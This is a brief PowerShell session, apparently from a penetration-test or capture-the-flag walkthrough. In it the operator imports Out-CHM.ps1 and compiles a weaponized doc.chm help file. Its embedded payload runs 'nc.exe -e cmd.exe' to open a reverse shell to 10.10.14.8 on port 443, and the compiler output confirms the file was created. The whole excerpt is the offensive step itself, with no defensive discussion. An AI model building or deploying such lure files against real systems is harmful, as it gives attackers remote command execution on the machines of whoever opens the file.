 PS C:\users\kar0n\desktop> import-module .\Out-CHM.ps1
PS C:\users\kar0n\desktop> Out-CHM -Payload "C:\programdata\nc.exe -e cmd.exe 10.10.14.8 443" -HHCPath "C:\Program Files
(x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\users\kar0n\desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\users\kar0n\desktop\doc.chm, 13,438 bytes
Compression increased file by 139 bytes.
PS C:\users\kar0n\desktop> ls